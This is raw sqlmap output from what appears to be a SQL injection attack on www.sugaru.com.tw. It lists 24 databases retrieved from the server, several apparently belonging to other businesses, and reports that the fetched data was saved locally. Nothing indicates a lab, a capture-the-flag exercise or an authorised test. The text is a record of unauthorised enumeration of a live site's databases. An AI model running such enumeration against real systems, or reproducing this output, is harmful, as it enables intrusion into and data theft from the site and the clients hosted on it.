 [16:22:46] [INFO] retrieved: mysql
[16:22:46] [INFO] retrieved: nubri_db
[16:22:46] [INFO] retrieved: oktech2020_db
[16:22:46] [INFO] retrieved: performance_schema
[16:22:47] [INFO] retrieved: scoo_db
[16:22:47] [INFO] retrieved: shin_agri_db
[16:22:47] [INFO] retrieved: shinnpao_db
[16:22:48] [INFO] retrieved: shinnpaoen_db
[16:22:48] [INFO] retrieved: sugaru_db
[16:22:48] [INFO] retrieved: test
[16:22:48] [INFO] retrieved: twsltech_db
[16:22:49] [INFO] retrieved: ysm_db
available databases [24]:
[*] 2021aspac_db
[*] combo2020_db
[*] combosql_db
[*] db_ntcoptom
[*] francine_db
[*] gymball_db
[*] hejing_db
[*] hernshun_db
[*] hstcctv_db
[*] hytorc_2021_db
[*] information_schema
[*] lonclean_db
[*] mysql
[*] nubri_db
[*] oktech2020_db
[*] performance_schema
[*] scoo_db
[*] shin_agri_db
[*] shinnpao_db
[*] shinnpaoen_db
[*] sugaru_db
[*] test
[*] twsltech_db
[*] ysm_db
[16:22:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.sugaru.com.tw'
[*] shutting down at 16:22:49